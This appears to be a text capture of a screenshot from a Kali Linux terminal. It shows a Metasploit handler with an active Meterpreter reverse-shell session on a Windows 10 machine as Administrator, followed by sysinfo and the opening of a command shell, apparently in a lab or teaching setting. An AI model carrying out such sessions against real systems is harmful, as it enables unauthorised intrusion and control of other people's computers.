 kali@kali-i386: ~/Deskt...
04:28 PM
kali@kali-i386: ~/Desktop
File Actions Edit View Help
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows OU-PC-CLIENT10\Administrator @ OU-PC-CLIENT10 10.0.0.199:1234 → 10.0.0.1
98:49676 (10.0.0.198)
msf5 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : OU-PC-CLIENT10
OS : Windows 10 (10.0 Build 14393).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > shell
Process 3900 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]